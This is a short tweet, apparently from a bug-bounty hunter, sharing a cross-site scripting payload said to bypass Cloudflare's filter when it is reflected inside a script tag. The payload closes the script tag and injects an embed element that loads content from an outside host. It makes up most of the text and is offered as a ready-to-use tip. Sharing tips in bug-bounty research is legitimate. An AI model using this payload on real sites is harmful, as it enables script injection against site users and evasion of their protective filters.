 Cy83r_v1p3r's tweet image. Cloudflare XSS bypass, payload reflected in the script tag
Payload : &amp;lt;/script&amp;gt;&amp;lt;embed/embed/embed/src=//14.rs&amp;gt;

#bugbountytip #bugbounty #XSS